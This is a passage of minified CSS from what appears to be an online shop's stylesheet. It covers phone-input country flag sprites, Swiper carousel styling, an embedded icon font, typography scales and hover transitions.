0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(min-resolution:192dpi){.iti__flag{background-image:url(../images/flags/flags@2x.png)}}.iti__flag.iti__np{background-color:rgba(0,0,0,0)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}@font-face{font-family:SuisseIntl-Book;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/SuisseIntl-Book.woff2) format("woff2"),url(../fonts/SuisseIntl-Book.woff) format("woff")}.get-cert__wrapper._quote::after,.h1{font-family:var(--font-family-suisse);font-size:var(--font-size-h1);line-height:1.2;font-weight:var(--default-font-weight)}.h2{font-family:var(--font-family-suisse);font-size:var(--font-size-h2);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h2{--font-size-h2:80px}}@media(max-width:640px){.h2{--font-size-h2:54px;line-height:1.3}}.h3{font-family:var(--font-family-suisse);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h3{--font-size-h3:64px}}@media(max-width:640px){.h3{--font-size-h3:38px;line-height:1.05}}.h4{font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h4{--font-size-h4:56px}}@media(max-width:640px){.h4{--font-size-h4:32px}}.compare__col._header,.h5{font-family:var(--font-family-suisse);font-size:var(--font-size-h5);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col._header,.h5{--font-size-h5:30px}}@media(max-width:640px){.compare__col._header,.h5{--font-size-h5:22px}}.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{font-family:var(--font-family-suisse);font-size:var(--font-size-h6);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:24px}}@media(max-width:640px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:18px}}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:16px}}@media(max-width:640px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:14px}}.s1{font-family:var(--font-family-suisse);font-size:var(--font-size-s1);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s1{--font-size-s1:30px}}@media(max-width:640px){.s1{--font-size-s1:22px}}.s2{font-family:var(--font-family-suisse);font-size:var(--font-size-s2);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s2{--font-size-s2:22px}}@media(max-width:640px){.s2{--font-size-s2:16px}}.p1{font-family:var(--default-font-family);font-size:var(--font-size-p1);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:1024px){.p1{--font-size-p1:18px}}@media(max-width:640px){.p1{--font-size-p1:16px;line-height:24px}}.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{font-family:var(--default-font-family);font-size:var(--font-size-p2);line-height:1.4;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:16px}}@media(max-width:640px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:14px;line-height:24px}}.compare__col ul:not([class]),.compare__rating,.p3{font-family:var(--default-font-family);font-size:var(--font-size-p3);line-height:1.5;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:14px;line-height:24px}}@media(max-width:640px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:12px;line-height:16px}}.get-cert__wrapper,.p4{font-family:var(--default-font-family);font-size:var(--font-size-p4);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:640px){.get-cert__wrapper,.p4{--font-size-p4:10px;line-height:16px}}*{padding:0;margin:0;-webkit-tap-highlight-color:transparent}body,html{width:100%;height:100%;cursor:default}html{font-size:16px}@media(min-width:1921px){html{font-size:clamp(16px,.8333vw,20px)}}body{font-family:var(--default-font-family);font-style:var(--default-font-style);font-size:var(--default-font-size);line-height:var(--default-line-height);font-weight:var(--default-font-weight);color:var(--default-text-color);background:var(--default-bg-color)}html._mobile body{-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch}fieldset,img{border:0}img{max-width:100%;max-height:100%;height:auto}fieldset legend{display:none}li,ul{list-style-type:none}img{vertical-align:top}a{color:inherit;text-decoration:none}a:not([class]){text-decoration:underline}a:not([class]):hover{color:#333;text-decoration:none}table{border:0;border-collapse:collapse}table td{padding:0;vertical-align:top}input,select,textarea{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{-webkit-appearance:textfield}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}::selection{background:#5f5f5f;color:#fff;text-shadow:none}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}a[href^=tel]{color:inherit;text-decoration:none}button{-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0}[data-drag-scroll]{overflow:auto;scrollbar-width:none}[data-drag-scroll]::-moz-scrollbar{display:none}[data-drag-scroll]::-webkit-scrollbar{display:none}[data-drag-scroll]::scrollbar{display:none}[data-drag-scroll]._grab{cursor:grab}blockquote{quotes:"«" "»"}blockquote::before{content:open-quote}blockquote::after{content:close-quote}.clearfix:after{content:" ";display:block;height:0;clear:both;visibility:hidden;font-size:0}.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.no-pe{pointer-events:none}.static-text p{margin-bottom:1.4em}.static-text img{max-width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.addresses-shop__link,.addresses__city-icon,.addresses__city-text,.animated,.article-main__link,.auth-form__social[href],.availability__info-link[href],.brands-title__all[href],.brands-title__all[type=button],.brands-title__grid-btn,.brands-title__link[href],.brands-title__link[type=button],.brands__link,.breadcrumbs__link[href],.button._blue-border,.button._clear-filter,.button._color,.button._quick-filter,.button._show-more,.button._size,.button._white-border,.cart-pay__offer-link,.cart-popup a[href],.city-form__radio-label,.class-item__title,.classes-main__date,.classes-main__search,.community-nav__link,.community-tabs__tabs-btn,.compare-header__product-button._delete,.cookies__close,.counter__btn,.delivery-auth__link,.discount-status__item,.filters-form__show-more-btn,.filters__button,.footer-popup__block a[href],.footer__email,.footer__link,.footer__phone,.footer__to-top-icon,.header__compare-link,.hero-catalog__title-root,.hero-index__link,.input-date__input,.input-rating__radio-label,.input-search,.input-time__input,.input__input,.input__label,.map-popup a [href],.menu__dropdown-link,.menu__link,.menu__mail,.menu__nav-link,.menu__tel,.modals__close-button,.notification__close,.order-pay__offer-link,.personal-data-form__btn._del,.picker-fixed .picker-close,.popups__close-button,.product-popup__terms[href],.product-popup__terms[type=button],.product__link,.product__size-table,.radio._img::before,.search-menu__history-link,.select .custom-select-option,.select._rounded .custom-select-option,.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color,.shop-card__link[href],.shop-card__title[href],.tabs__trigger,.team__item::after,.textarea__input,.textarea__label,.trail-card__link,.trail-video__play-button,.transition-active,.video__button,.whishlist-popup__cancel{transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out}.addresses-shop__link:hover,.addresses__city-icon:hover,.addresses__city-text:hover,.animated:hover,.article-main__link:hover,.auth-form__social[href]:hover,.availability__info-link[href]:hover,.brands-title__all[href]:hover,.brands-title__all[type=button]:hover,.brands-title__grid-btn:hover,.brands-title__link[href]:hover,.brands-title__link[type=button]:hover,.brands__link:hover,.breadcrumbs__link[href]:hover,.button._blue-border:hover,.button._clear-filter:hover,.button._color:hover,.button._quick-filter:hover,.button._show-more:hover,.button._size:hover,.button._white-border:hover,.cart-pay__offer-link:hover,.cart-popup a[href]:hover,.city-form__radio-label:hover,.class-item__title:hover,.classes-main__date:hover,.classes-main__search:hover,.community-nav__link:hover,.community-tabs__tabs-btn:hover,.compare-header__product-button._delete:hover,.cookies__close:hover,.counter__btn:hover,.delivery-auth__link:hover,.discount-status__item:hover,.filters-form__show-more-btn:hover,.filters__button:hover,.footer-popup__block a[href]:hover,.footer__email:hover,.footer__link:hover,.footer__phone:hover,.footer__to-top-icon:hover,.header__compare-link:hover,.hero-catalog__title-root:hover,.hero-index__link:hover,.input-date__input:hover,.input-rating__radio-label:hover,.input-search:hover,.input-time__input:hover,.input__input:hover,.input__label:hover,.map-popup a 